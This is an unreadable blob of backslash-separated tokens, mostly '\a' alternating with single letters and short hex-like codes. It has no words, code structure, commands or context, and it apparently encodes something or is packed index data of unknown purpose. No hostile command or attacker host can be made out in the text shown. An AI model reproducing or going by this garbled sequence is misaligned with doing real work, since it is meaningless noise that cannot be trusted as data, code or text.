\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\